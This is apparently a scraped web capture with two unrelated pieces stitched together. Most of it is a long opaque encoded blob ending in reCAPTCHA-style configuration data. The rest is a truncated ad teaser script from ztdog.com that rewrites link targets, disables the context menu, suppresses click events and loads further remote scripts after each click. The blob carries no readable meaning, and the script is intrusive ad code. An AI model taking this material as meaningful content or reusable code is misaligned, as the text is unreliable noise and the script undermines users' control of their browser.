5BTwqzCt8KPZsOvw4fDgTLCm2nCjcK4KsKuIRY0w67DpsK3wqnCig5vw6DCpcK3w7JpFcO0OMOUBMOFXS12TcOPw53Chwh/fMOjCG5vRnnClHDDkcO0HW1Xwr7Dkmp8w6FDKHDCoDtIwo7CviXCn20WXGx0w7bCgW1yasOewpwkw4nDggUdwr7DmFVLQsO1ccKpHcO+NsOVTEDDjDUcw7XCtzDCnxg0RcOMw7BSwrzCvsKNf8OXWHrDvcOrNcO2dcKqw6TDmMK8NAx2KcO3w5TCmHHCm3o/wps/U8KMwojCq8OtBQMAecO7w6nDsXZOasKuw6HDuX3DncOMw6tVclN+wrvDtVHCvMOew7Q9w5bDuMK9wpXDlUFcfHDCrcKRMMKfwpLCh8KJwp4cw5vCg8KLN0fDvsKsdx7Cl8OOby/CrV/CiMOZehTDqzXDmMKCw61bIsOlYsKrLsOsKQrDv8OYZ8ORAMOla8KSwp/DqMO6czt/w4/CkcOvBFTCosKbE8KGOsOdwo5Iwr1nScKgw4XDhMOUQMOIQA/Cml7CiMOxwptSwpp4w5dPwpzChkLDlDbCmDHDtyDDisOIZcOTwp/ChsODwo/[base64]/Ci1RVOMODIMO1w57CscKPWMO7HsKvwpTDncOfwpzDjcOlNDhNw4wUwqpZFMO8GcOuQMOQw4hMb8OvXFDCjFbDjsK6wqooV0LCghLDqsKESsKfTcOnPsOEwrhuGMK9MhIYe3LDsl3DncKBw4pbE1vCnmZoTgc6UxA/JMOjwqTDrsOwXsO1F0kyDBrCisOsacORCcKDwqMiUsO8wrJGAMKuwoNrFgQOLlMEbnshSMO/EA3CsVrCpAQQw6R8wr7CisO3D3ozw4UYQMKwwqDChsK8wrHDkcOGw43Dm8KoGMOzwr9rwr/CuBXCmMKkR8OGAsO8VB3ChENlw7RPRMOowqLCu3hdwqAJYMKbNgPDtcOFw6dPwrPCoFcbw6jCmFJkw5zDjSAFwpsfw4B9Yk/[base64]/[base64]/DomvCpsOmRjTCu8KpbFcFwpMMwpxvSMKqQ8O4wq03wqnCnMOPw71YwoFkwrEdGwPDsVzCvcKUYGEtw6XDqhjCmcKFw5YzKMOUw4bCkVcpXMK0OVPCtMOxfcOTwr4Kw5Vrw51cw5kCM8OxYyAJwoVBw6/CkcKSYVk8wprCvkJcLMKnw4LChMO3w7USU0PDnsKpW8O4GRXDsAbDrVnCn8KeGxvDgCDCkBDDosObwoHDiGM4Nm4iXXAeZsKXacKpw4bCgETDn0EHw4DDjnpmFXDDpCnDv8O3wpPCnFI+fcOMwrMOwphmwqPDu8K1wq0aRMOjHhA6woE/w4TDkcKXdT4EHgglw5Vhwo8NwqvChUjCicONw5IjE8ODwpHClVPDjzDCq8KoHQ7DlxBNPR7DpMKMXQUpXD/DnMOwC0phb8Kgw6FvJcKZwqjCpBbCiGlEw5EhYXlFwpUVHUXCslrChALCucOrw63CpTRzC27CtnIbw6/ChsKATW5MB1bDrkhUK8Opw43CgxrCqQTCh8OywrPDuxHCokPCnsOgw5rDv8KzbsOYwqR1DWgARTPCvn/CuSxzwonDvMOQdTMiHMO0wqDClGfDrwVCwrPDlW1SVsK/IlXDhwfCjsKYI8O6ATLDj8OLbsKGbsOjw4PCtxAnAV/Dq3sWwohHwqvDlcKZXsK/H8KwIcOww7fCisOHwrpzwrA4w6nDtDPCmzIPaBVAw4UfwofCuBB6cjgxTQNrwqsuf0xSEMOAwqjCgyDCtSkKC8OSw710w4EBwqjDrMOwwrk+AUTDjcKFInjCkmUNwqpcwoTCmMK+ccKfw5FzwrjCgUFSDcOfw5nDonvDtR/CvcKXwo53wp9WB2kawr3DhcKyw53CqDx6wo7Do8OLwqddfmJrwqrCvSrCsDhJw77DlBrDvwJRw5HDowzCjH0Uw6DCoCzCgsOfIMOueMKBwqnDtkfCtcOQPsO0bFtnwo/[base64]/CjBIBHT4CcX0IYTzDrsKFwoLCpsO0L8OPDFTDpR7DqMKfd8KHw6nDnGocAhoLw7nDpcO7CVvChsOsw5tAe8OcwqQvwpTCmlXCuMOcf11LLSoNe8K7eicCw6/ChQjDuFbCvTXCj8Kuw4HCm1NKY0kvwrDDihJ3w4BUwpwINsO6GDXCjMKgBMOhwrFJR8OHw4vCuMO0chPCnMKgwqdxw6/DvsOwcDx3OMKywpvCucKOwrg3dAo4NW0wwq7Ct8Kyw7nDkcKdTcOPLMOFwoDCmMO4V3BhwoRfw7pIf3pNw7fChGXCnDIXJ8Kiw5hAPAkPw6PCj8OCA1vDpzYCbzwbbMK2fcKmwp3DpMORwrQAJcOEwobDtsOkwo1vMUh/GsKtwo9nBMKfCR7DpH/DrFdKb8Okwp3DqGg1VTYuwovDlmkkwpDDuioDaCNeH8OlYHdQw6fCjDnDkMK+eMKjw5XCnGZJwq4/dnFwbRnCuMOKw71zwpzDtsOyEntLXsKBSibCszbDrMKXR3hWCkfCgsKrCzl1fWc2w74cw5vDpjvDkcKEI8O/ZWvDtsO7Mw/DpcKLBl4dw6vCuVDDoMO6w4rDnsKCwoguw4zDpcO6VTjDlX3DvmMwwoEbwrjCsB1Rw5HCrjvCmgNow53Dl2I7HcOdw4zCtwPDhG1awrB8w6XDsMKkw7B/P0U2P8OuCsKLEsOywoQFw5PCiMOhwoISU1tACsK7FVURBmZvwobDlQjCnAFnVSgQwpXCiRVjw53CtCodw57DqHrDvMKVG8OlIWEbwqTCqcOkwpXDpsOcw4/CsMOBwqHDh8KswrrDimnDiHI+w5Fiwo/Dq1zDmMK1R3UzUEYJw7lSNzJVw5AWGsO4ZVNGU3bDnsKYw67DpsKTw79ow7VnwplDcGbCj2XDrcKcTg04wqFAXsOAVsKZwqw5dcO7woo2w5lZMVsUw4E8w4skWsOoKm/[base64]/CssOAES4bZ8Kew7NzYXtTPWXCv0HDoXwywrJUwo4oFh4aV8OUwpgnSjbCqTDCtnESw48NWxTDh8KwKWTDtsOmIUrCnsO3woYxHAFheRp4CB/CtMK3w7nCqFbDr8OnWMOiw78hwqNwDsOhwrpdw43CgMK8R8Oyw7Z3wpwRecKFMcO6w4EhI8KAesOmwpdQw60uZSgwem8OT8KiwrXDlAbCrXQUH0XDmsKwwpjDqsOLwqnDkMKyP348w7FuL8OmJH/DgMKRw7FEw6zCqcOHMcKSwqrCrmBCwojCi8OnwrpvHDE2wpHDn8OnJA5JWjfDicOyw4vCkDR7DMKZwonDi8OewrfCpcKCOSfDpUbDvcKAGsO6wqI/VFcUMijDm2wiwoLDiU8jQsO9wqTDmsOyeiYMwp98woLDvj/[base64]/[base64]/[base64]/Ds3tqAXsXw6zCiMKzVxEgwrXCpsKrA0MBQcOMKSpjwqQ/[base64]/[base64]/[base64]/Dk8K4ABrDgMKEEMO8V07Cp150KTjCnxjCrVdGK8KyJWR1w4TDtDLCt8OdwoIpw5BBwrPDrsO6w4YBbk3DgMOjwqzDinHDqMKAfcKdw5TDmF7CjmTDrcOow4nDmSZWA8KACjzCrzXCoMOyw5bCkw4+e2DCjXbCo8OvLcOpw4fDrBrDv3/ChB42wo3CqcKtCWTCmSxnRi3DvMOPbsKHMG/Dix/[base64]/BcKbNcK1cA8pLw08fcKQw5QDw6Fcw4vDjcOrPsOtw508w5nDpw9Rw6ZbW8K4wp5mfE8tw600ZcOew6JDHMKBwpTDocOrw4JcwqcMwognbFgja8OMwqMZQMOcwqXCvsOZw655CMO8HysTw5AfZMK1w5/DlAIXwozDhmQFwqcIwpLCqsKnwrXDtcKTwqLDtQ1hw5vCnTAOdwLDgcK3woQnFl4pPS3Cl1zCo0p4w5NjwrvDvmIpwoLCpW7Do2vDkcOhajzDqDvDmC8HKR7CgsOxF39sw7zCoWfDiBTCpltXw7LCi8KHwrPDh29/w68KEMOQMcOBw7fCvsOEacK7V8OPwoXDh8K/C8OAfMO6DcOVw5jCjsKrw6JRwovDtQ5gw4JawpQyw5wJwqjDnD7DohfDqcOgwpTChjw3w6rDv8KjIn5xw5bDsWTClnTDlU/DlzN+wqsWwqglw78uT3kzFiFze8OhWcKAwos5wp7Cj3BzdTAfwoHDqcO4EsO7BVQAwofCrsKFwobCiMObwr0Gw5rDj8OVB8Kyw4nCgsOAUlIsw4TCpjHCgAPCuxLCsFfCgijCoTYcAj4Wwr8awprDt2pMwp/[base64]/[base64]/CmcO/d8KdVC/[base64]/CuxI6cnlvVcOUw4xPN8OlwqLDl8Khw5MMFiISwrPCoiDCi8K5QnhBB0vCowLDrgU7R2hqwrnDm1daYsKmVsK3AjnCtcOOwrDDjybDrMOYIk7Dg8K+wo10w6scRwZUSgvDsMOoC8OwXEt3CsOXw4tIwp7DuAPDnXtiworCosOdHsKUM3TDoXJrw5cFw6/DmsKtYRnCoVFJUcKAwrXDtMODc8Khw4LCjmzDgDY9UMKRbAlJeMKcW8K2wroWw44xwr/Cj8Kiw7DCsG83w47CunNvDsOMw70jEcKAHkILYsOyw5rDr8OEw7LCuFrCuMKPwpvDnnDDjg7DpiHDn8OpKWHDmW/[base64]/DmcKBwphKw70MLsOpwqfCmVooF8KIw7N/NVnCnAtzw6TCoz3DisKNXcKICsKfAsODw6thw53CusOoLsO1wo/CrcKXaXg2wrolwoHDm8OTZcOIwqY2wp/DpsOTwpk6SwLDjsKsV8KvNsOKQD5/w5EvKHgVwpXDicK8wr1nQMK9AcOyL8KnwpDDlG7CsRJRw4DDqMOcw6DDsjnCokQDw5cCRHrDrQNEQ8Olw7hvw77Dv8K+WxQ6IMOzFMOiwrjDtcKSw67Cj8OcBy7Cg8OPacKvw4zDjw/CqsKBXkhIwqMYwrHDu8KMw48sE8KeQnvDrcKfw6jCh1rCn8OMVsOpwoxmNhESJFpubzxbwojDoMK6Qg9Nw7/DjSsDwptuQ8KCw4bCmMKGw4TCs0cXYyQSbzd6PlF7w5zDsSEMIcKrw5EYw7XDpw5HZ8ONWMK3U8KLwrbClcOYV0N6ey/DokoVHsOSA37CpyA4wrbDq8OrTcK7w7/DjU7Cu8KswrJxwq1gbsKXw7vDncODw4tww5TDocKxwpjDhgXClGjCr2PCr8K5w5XChhnCs8KvwpzDscKUIl1Jw4FQw4VsXsO1aArDg8KAeyXDosK0DFDCo0XDrsOqWsK5VkoqwoXDq0c0w7Fewo4fwpbDqT/DmsK1N8K6w4YPFRQ6A8O0aMKYCGvCrGZpw60ZYmF2w7nCtsKZP2jCrnDCv8KvLVTDnMORNxFwO8Knw5LCjhQZw4DDnMKvw5PCtncNdMOwJT1Fdg8hw5YqZ1RkB8Kfw41HYG47XmHDo8KPw4nDnMKow4VyVwYAwq3Djy/ChEPCmsOMwpwDS8OgIWd1w7tyBsOWwpgAEMObw4MDwpzDvQ3Ch8OYCsO+dsKZQcKHUcOCGsOZwrYoQjzDs1LCs1sqwpk2wpUlLQkiCsOfYsOEG8OpK8OkbMO4w7TCh2/CocKwwoAZU8O5B8Kkwp8gM8KeSsOwwqrCrR0SwpkzTz3Dm8KjZsOIGcOCwq5BwqPChMO6Pj0aWMKdC8OrdsKWMCB3N8OKw6zChjnDssOOwo0nOcK5M3MOSsOtwoPCl8OzT8O/w5ApCcORw4cZf1XDrlLDv8OXwqlCTsKEw6gzLyBewpkwDcOSOcK3w7cdTcKQKnAhwovCosKKwph6w47DjcKaXEzDuUTCtG4dCcKjw4sKw7rCn30/EWQfcU49woAKCG5NZcOdGlQQMF7CisKVAcKiwpjDjsOyw4HDlUcMJcKUwrrDsU9becOyw6RfGVjCpSpdNW8aw7fDrsO1wqnDg2DDriheCMKLA0oSwoLCsEEhwo3CpxXCkHA1wqDCpS4RIjXDung1wqzDi3zCl8K1woUgc8Kbwo5ZBQDDpjvDgV9yBcKJw7g/cMO2ADE2PC94DDPCoW1KMsOxMMOwwokjMWcEwp8XwqDCnUFwJsOPQcKqUxfDjw5AYMO1w5vChcOsGMKLw5BZw47DqyIwN3hpMcOEYgHCscK/[base64]/CuMKyw6TDr8O0wp4Aw4jDh8OmwrtGXRIOOhYbdw3DsAtFQTAcbCkMwrgCw4BKKcOSw4EPGR/[base64]/[base64]/J8O7NsKYwpU1CG9ww7jDlcOSA8K+w7nCsMOZYxMOYcKKw7/DpsKbw6jCgcKpEV/Cj8Ohw7HCsG3DnijDhTgAUDrDnMOVwo4DGcKgw71eK8OKRcOPwrNoZUXCvCnChGzDiGLDj8O7BRLDpBt/wq7Cs2nCn8KICi1IwonChMK4w6odw6lmVlF0cEdQL8KSwr1bw5ASw6nDuSo3wrMLw5F3wp8Iwo7CisKmV8OBBmldBsKzw4dnMcOBwrfCiMKpw7NnB8KZw59zN0F4VcO/a13CjcKKwoFlw5Z0w5rDpMO1IsKKaR/[base64]/DvW9YwpbCt8OBQ2BTw6XCpmsSw4bCsFjDrsOUwqI4O8K3woxtbcOVHDXDgzN2wptuw6YdwpPDkWnDvMKoe03Drw/CmiLDmDLDn0h0wrFmWU7DpXzCvgoOMMKsw5TDtsKaURjDp0tew73DlsOmwrV5M27DvcKsb8KmGcOBw7BPHxbCsMKNbi/DpMKzWXhBQsKuw4DCvwjCs8Kvw6zCmDvCpEMfwpPDtsKNQsKGw5rCiMK8w7vClRXDiyovIsOGC0XCrnrDsUMmAMK9Njlew5daNR1tCcOjw4/Cg8KKd8KVw7/DnVJHwrEAwq/DlRzCqMOVw5l0wpnDrU/DlgjDtxpCXMOtMV3Ciw7DnxLCssO0w7twwrjCnsOIL3rDhRN5w5EcfsKaFXLDhTILfm3DicKAR05Cwolrw45xwo8twpdnRMKAV8OawpsCwqIcJ8KXfMOzwr0dw5PDk3R5w5pYwrbDl8Klw7jCixJmw4XCtMOtPMKaw77CpsOLw5sCYR8IKMO+ZsOwLjEtwos9DcO2wp/DvhApHiLCmcKlwqhWNMKnZ0bDqMKaTV10wrxsw4zDpWLCs31lJQXCj8KeC8KFwqYHbSlhGhwAYsKQw71JFsKAPcODawVEw7zDv8OBwqgaOF/[base64]/DisKFfk7CvDd1w61PJF/CmcKww6l2w5TCowsoBwQXwo8WUMOPBl3Cn8OAw4cdTsK2C8K/w5UgwrR7wqxAwqzCpMKuTzXCh1rCpsO8WsKPw6E3w4bDjMOGw7nDsizCnhjDrjMtc8KSwos4w4Q/w5ZGcsOhXMO+wo3DpcOwXjnCu3TDucOEw5jCkVbCrMKCwoJ/wrd5woI/[base64]/[base64]/L8O7c18zHsOHw4wcwq0DYDNew4k3bsOMw6YPwrbCmMK8w4w0w5vDpMOZT8KRMMKyZsO7w6PDmcOQw6MmeTlebHYRT8Kcw4DDpcOzwrnCrsOFwogdwpUGamohV2nCmh1awphxI8OdwrfCvwfDucKDUDvCh8O3wq/[base64]/DlWTDnAFSJksbw6MPSsKBJsK5w78Hw491MMK3w6rCvHjChzPCtsKpw5vCvcOmaBfDjCrCoRNzwqNZw7dDLSgiwq/[base64]/w4MGWHZ3wqXDvh/[base64]/DsFdBw4pNw6d0w5XDlizDp8Ksw4zCpMOyw4zCkgExQcKHC8K5w7FvJMKhwpXDucKQGsOHesOAwr3CuWJ6w6lewq/CgcKhM8OvDW/Ct8ObwolHw5bDmsOhw5TCpHgDwqzDn8O/w5YMwqPCmF5KwoFwBMOVw77DjMKHIDnDuMOrw5B9RMO/WcKjwpfDnGHDgycww5PDm3Znw6tiFcKBwoIsG8KoSsOaDVF3w6lFVsOReMKqMsKWR8K7JcK+fCJdwpRVwp/DnsKawo3CoMKfJ8OUS8O/SMKiwpHCmgUyKMK2NMOdDMO1wq42w47Dg0HCqRVHwrVWZ1vDk3hzBwjCl8ObwqdawqYlUcOWZ8Kmw6XClsK/EFvCscOpfMOfXgkqV8O6eSkhEcO6w7RSw6jCnxPChAXDnVwwKAQrNsKWwrLDl8OnamPCoMOxJsKdFsOXwprDtS4yV39WwrLDr8O/wo9Sw5nDg03CtijDpV4GwrXCkGDDl0bCpEkcw5AlJHACwrHDhTDDvcOIw53CujXDvsOpF8KoPsKZw5IOXU8awqNJwpggcz7DkVvCrwzDsR/Cqx7Ci8KVMcOiw75zwpvDl0DDj8KZwpJwwo7DgMOVD3p7VMOJN8Kzwp4CwrQxw585LnvDrCDDlcOQeCTCu8OyTU5Gw7dDSsKow6IPw7VlYEYnwpvDnxzDgmDDpcOlBMOPCzzDmy5Se8KDw6zDnsKzwqLCnmhvFRjDq0DCjMO8wpXDqB7CqDHCpMKDRB7DgFHDlRrDvT/DkmbDjMKCwrdISsKZImvCjmkqMT3CucOfw4dfw6p1U8Kowo92wq/[base64]/wq90wrtGIMOWPcKPVMO4QsKHw4EdKMOtV8O9wq/DoQfCkcObI3XCssK+wp1iw5hTX0wPVSnDizhFwo/Cj8KRY3cew5TChgfDizIbfcKKX2RUYiZDa8KrYXlrPsOaccOSa0HDjcOxVXvDisKXwrtIX0fCu8O/w6rDsRDCtHvDmEUNwqTDvcO1ccOhWcKzIh7CtcOPPcOSwq/CoUnCvj0Vw6HCtsOWw6TDhl3DqR7ChcOtL8KBRml4NMOMw7vCm8KCw4YSw6TDhsKhWsOHw4Z9wpspcCfDqcKww5cmSRBjwoR5MBnCtHzClQnChSRbw7oOVsKgwqzDvBhuwp1rZn7DqXnCvMO+Ohdkw4MzT8O/w4cXB8KGw54dRA7Cv1PCvxhhw6zCq8KDw5MUwoEsHwTDqcOuwoXDswNrwpHCkD7DusOTIHoCw4Z0NcOVw6x9FcOKcsKqRcKqwpLCuMK9wrsJP8KMwqsECATCngMMOVfDjgZWfMK8FcO3Mg0kwotSw5DCtMKCGcONw7nCjsKWcsOWLMOpHMK4w6rDj3LDrUUwSB5/w4jDjcKJdsKEw7jDncOyZ0sfRX9YNMOARlXDp8OtJk7Dh2QleMKmwrTDqsO5w41PZ8KEFcKBw486w7QiQwTCu8Oww57CrsKZXRU/w40Gw5/DisKaTcKoGcOzcMKJGsKwNXVKwr0ia1k6CjjCrUJgw5TDjCZIwoNjNWVtUsO6W8KowqB0WsKQMDUVwo0HV8O3w7sPYMOFw4dvw7J3IyjDhsK9w48/[base64]/GSR9K2EOwqAfw4Rxw6VmwqvCgR/CvcKzw54twqdJMsOdLSDDqjdQwpHCs8O9wo/CrTXCnUEWUcK5YsKZdcOIQcKkKwvCqBgFHhU+ZGfDnkkCwozClcOJWMK5w7AXPsOONcK5IcK2fHJUbBRANS/DgTgvwo1xw6nDpmd6fcKPw6/Du8KeOcKJwo9HXhRUFcObwrvDhyfDpgHDl8OuZ0Bnwpw/wqB4acKWfBzCosOww5bDghvCsVpqwpTCikbDiT/CmBpKw63Dh8OnwrpZwqYgT8KzG0fCncKRGMKrwrPDqgQQwp3CvcOFDjdDQcOvITkiQMOFbjXDmMKJw4DCrGRVLS0Dw4HDnMO2w4prwpDDj1fCqjNmw7PCow9rwo0LQBk4blnCp8Kxw5LCicKewqQpBifDt3gNwqk/U8KNS8KXw4/CtSwWLwnCt0TDp3wcw6Yow5PDng5QSUh7HsKbw5Jjw652wp0uw7nCuRTCuQrCmMK4worDmjUNTcK9wpDDqRcPcMOPw5jDssKxw5fDl3/CnWNAUMOpKcKlJMKHw7vDp8KAEyVewr7CpMONU0oKD8KmCCrCh2YkwokHXAs1ccOgcgfDo1PCisOlKsO9AlXClntzS8KYJsKmw6rCnGAzccKdwpTChcKkw5nDoGZ7w7BRbMOmw74GXVfDoUsOEkIawp0/wrQzOsOca2AFT8KafBfDlHgRTMOgw5ESwqPCmcOnYMKIw6DDssK8wrIlOjXCucK8w7DCqnjCpUcIwotKwrdtw77Dl3/CqsO4FsKMw6IDS8KaasKqwqFhGsOcw6tKw4rDiMK7w4zDrDPCvXhTc8Olw48YLRzCvMKqEMK8fMOJVS0xPl/CqcOSTSAxSMOIVcOSw6ZMN2DDhnkQWiIow5hbw4QfBMKxd8OwwqvDtwPDnwdHdE/Cuw/DusKSHcOsYh8Yw7o4fyfCr0luwp84w6DDk8KsKWbCrEjDm8KvU8KKKMOCw6A5RMOWesOyUl3DjnBCAsONwojDjzcXw5TDpcOPd8K4DsK0H3MCw5hxw6Esw7gFOB0CekDCtRzCk8OyUHMaw5HCt8Oxwq7CgRZxw4Avwo/DrRLDiww/wqrCvsKHKsK/IsKDw7ZBJcKQwokywpPCrcKubDQ/[base64]/DlWPDumUUByzDj8Olwr9AH8OAFj7CjcKXP1QNwrXDlsKIwrXDgkvDiHxjw5AYVMKzJsOXezIIwo/CgSjDqsO8eVvDhmxDwqvDk8K8wqA3KsOEWXbCkcKoYVfCr3VIBsOkKsK3wpHDgsKQYMOdbcO4K0AtwqfCtMK/[base64]/[base64]/Ck8Okc8OQITHDvhIVFWTDqkvCpMOGUMOxHzcTV1vDq8OkwoHDjWXCgDUtw6DDoDnCuMKiwrPDl8OXF8ObwpjDp8KkQjwRP8K0w4fCo0JxwqnDuUPDtMKdJV/DqQx0VmEww6TCtFLCvcK+wpXDjHxfwp4kw5lVwoomVGfDqBPDjcKwwoXDrsKzasKmWWpEQyzDiMKxRBXDr3kmwqnCiHJhw7g2JVpKGgVUwqXDoMKgfwpiwrnCtn1Iw749wpDCksO/RC7DjcKew4TCjlDDszBzw7LCv8KEJ8KSwo7CvcO0w5JhwqxLJcOlCsKGecOlwp3ChsKhw5nDuVXCuRLDs8O7QsKUw6zCrsOBfsOcwqEpYibCmjPDrjVPwrvCmh1/wpjDiMOKM8OeV8O7OGPDrzHCjcKnOsKIwpR9w77CsMKRw4zDgUQ3FsOuHVjDhVbCmUfCiETDjnQ7wodAAMK/w7DDocK3woJmXFTCpXF/M3DDp8OLUcK6fgxuw5QmXcOJMcOvwrbCj8OrKjDDl8OlwqvDsDElwpnCmMOZNMOgVcOaEBLCgcOfS8OHVCQCw4kQwpjDhcOZBcKdMMO5woHDvHnCjVdcw6HDvRjDrAF3wrfCoSYiw5N4eH0ww5YEw4FXPE3DuR/CosOzw7DDvj7ChMKvNcOlG3phC8KNMMOQwqXDi3vChMONZ8KrMjrCrcKwwoLDtMOqOhPCgsO/a8KSwqJKwq/DhMObw5/Cg8OXTnDCoHPCncKOw5AHwoDCvcKrNiI7UHJMwq/DuUJZdT3Ch0BwwrDDrsKmwqlHCsOKwpx1wpVTw4c0SCDDksK6wo5sUcKlwr0oXsK+w6FiwrLCrAR8HcKqw7jCicO7w7Jzwp3DhwbDsVcAFxAbQmnDnsKhw4JpQVkFw5rDmsKcwqjCgkDChcOwcDA/w7LDvjgvPMKcwrHDu8OPacOfWsOawqjDgAxZHUzClhDDg8OAwqnDp3rCnMOTAx7CnMKcw7UFeG/Cu0XDgi/[base64]/CjsKNYsKaTMOzYMKyw7XCmSjDl1PCs8Ksw7lJw5hWEcKRwp/CiCTDrEjDiVXDhmvClSnDg1/[base64]/[base64]/ClsK+wrABwoPDisOowrDCqcK6PFfCjmnCpQDDh8KGw5tDacKpfcKkwq9vGBzCgkzCqHwwwqdcGjnCqMKnw7zDrwwHBSRfwox8wr9kwqVSO3HDnlvDun9Hwplgw7sPwpFxwpLDgC3DnsKwwp/Dl8KoUBAQw4jDgCDDisKTwprCmyPDvE13UjtrwrXCq0zDgQxWccOrccOHwrBoAsOKw4vCkMKFG8OGMnZfKBwsFcKGc8K5wrd/OWHDqMOxwq8CESYYw6p2SATCtGjCikE/w4vChcK8OArCmyYZXcOtDcOnw53Dly4iw4BRwp/CvBt/[base64]/CtRsUAhTDlcOcwqIVwrhNNMK4w5/[base64]/w4ttwqgQHnbCrgp1w5zClWHDncKOZMK0wp1nwqzCpsKfRcO1asKkwqdIPkvCoDpQKsKocsKIGMKBwpQoKEvCu8OdTcO3w7/DncOZw5MPIAgxw6nCtsKdPsOJwrIwe37Dkx7CncO3dsOcP10rw4nDp8O5w6EbScO9wpxGO8OJw6NOKsKMw4RAS8K5QTouwp1jw5zCg8Kuw5PCgcOwccO2woPCpXsFw73DjVrCo8KVd8KfFcOcw5U1VsK8IsKgw7QsasOEw63Dr8K4Y285w7pUV8OKwoJrw7hWwovCgD/CsX7CvcKRwpXCiMKvwqnCngTCtsONw63CrcODZ8O0YTxW\x22],null,[\x22conf\x22,null,\x226LfLloQUAAAAAOfbLyfmGll3MJjq1fyJSewlNhT2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,526],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mobclip.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22/8eFtGbHS20LCmYk0yor64pEDnMd7fzkbjtf4h5/5Ko\\u003d\x22,0,0,null,1,1769517640751,0,0,[42,118,25,137,90],null,[72,122,98],\x22RC-7150uSiLxZxtIQ\x22,null,null,null,null,null,\x220dAFcWeA5PeY0gU-eKv8VuiU5qG6TPll5k-6WQ40lNftYVUMMd4g4NzvF0friHxRlBK_oi3Wj4hoYbOle_x0pTK9Fofzcxn6y5OA\x22,1769600440530]");
    </script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/plane/weight.js?27225&u=null&a=0.030741742965439744
body_size: 10830
content:
	function e23d716b11_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe23d716b11(teasers) {
		if (document.getElementById('e23d716b11')) {
			document.getElementById('e23d716b11').innerHTML = "";
			document.getElementById('e23d716b11').classList.add('no-pop');
			
			
			document.getElementById('e23d716b11').setAttribute("onclick", "e23d716b11_cancel_bubbling(event);");
			document.getElementById('e23d716b11').setAttribute("onmouseup", "e23d716b11_cancel_bubbling(event);");
			document.getElementById('e23d716b11').setAttribute("onmousedown", "e23d716b11_cancel_bubbling(event);");
			document.getElementById('e23d716b11').setAttribute("oncontextmenu", "return false");
			
			
			var e23d716b11_place = document.getElementById('e23d716b11');

			var e23d716b11_table = document.createElement('table');
			e23d716b11_table.cellPadding = "0";
			e23d716b11_table.cellSpacing = "0";
			e23d716b11_table.style.borderSpacing = "0px";
			e23d716b11_table.style.borderCollapse = "inherit";
			e23d716b11_table.style.width = "100%";
			e23d716b11_table.style.margin = "0 auto";
			e23d716b11_table.style.textAlign = "center";
			e23d716b11_table.style.backgroundColor = "transparent";
			e23d716b11_table.style.border = "0px solid #ffffff";
			e23d716b11_table.style.borderRadius = "0px";
			e23d716b11_table.style.tableLayout = "fixed";
			e23d716b11_table.align = "center";
			e23d716b11_place.appendChild(e23d716b11_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e23d716b11_tr = document.createElement('tr');
				e23d716b11_table.appendChild(e23d716b11_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e23d716b11_td = document.createElement('td');
					e23d716b11_td.id = "e23d716b11_c_"+i;
					if (teasers[i][6] == "1"){
						e23d716b11_td.style.border = "1px solid #df6f78";
						e23d716b11_td.style.backgroundColor = "#fdf8e5";
					} else {
						e23d716b11_td.style.border = "0px solid #ffffff";
						e23d716b11_td.style.backgroundColor = "transparent";
						e23d716b11_td.setAttribute("onmouseover", "document.getElementById('e23d716b11_c_"+i+"').style.backgroundColor = 'transparent';");
						e23d716b11_td.setAttribute("onmouseout",  "document.getElementById('e23d716b11_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e23d716b11_td.style.padding = "0px";
					e23d716b11_td.style.borderRadius = "0px";
					e23d716b11_td.style.textAlign = "center";
					e23d716b11_td.style.verticalAlign = "top";
					e23d716b11_td.align = "center";
					e23d716b11_td.width = "33.333333333333%";
					e23d716b11_tr.appendChild(e23d716b11_td);

					var e23d716b11_teaser = document.createElement('a');
					e23d716b11_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					e23d716b11_teaser.target = "_blank";
					e23d716b11_teaser.rel = "nofollow";
					e23d716b11_teaser.style.textDecoration = "none";
					e23d716b11_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e23d716b11_teaser.style.zIndex = '1';
					e23d716b11_teaser.style.position = 'relative';
					e23d716b11_teaser.style.width = '100%';
					e23d716b11_td.appendChild(e23d716b11_teaser);
										
										
					e23d716b11_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e23d716b11').removeChild(document.getElementById('e23d716b11').firstChild);

							var e23d716b11_script     = document.createElement('script');
							e23d716b11_script.type    = 'text/javascript';
							e23d716b11_script.charset = 'utf-8';
							e23d716b11_script.async   = 'true';
							e23d716b11_script.src     = 'https://ztdog.com/' + e23d716b11_path + '/' + e23d716b11_file + '.js?27225&u=17695140412352860176&a=' + Math.random();
							document.body.appendChild(e23d716b11_script);
						}, 1000);
					}
					
					var e23d716b11_image = document.createElement('div'); 
					e23d716b11_image.id  = "e23d716b11_i_c_"+i;
										
					var e23d716b11_image2 = document.createElement('img');
					e23d716b11_image2.alt = "";
					e23d716b11_image2.src = teasers[i][1];
					e23d716b11_image2.style.width  = "200px";
					e23d716b11_image2.style.height = "200px";
					e23d716b11_image.style.overflow = "hidden";
					e23d716b11_image.appendChild(e23d716b11_image2);
					
										
					/*e23d716b11_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e23d716b11_image.style.backgroundSize = 'cover'; 
					e23d716b11_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e23d716b11_teaser.setAttribute("onmouseover", "document.getElementById('e23d716b11_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e23d716b11_teaser.setAttribute("onmouseout",  "document.getElementById('e23d716b11_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e23d716b11_temp_gifimage            = document.createElement('img');
						e23d716b11_temp_gifimage.alt            = "";
						e23d716b11_temp_gifimage.src            = teasers[i][5];
						e23d716b11_temp_gifimage.style.width    = "1px";
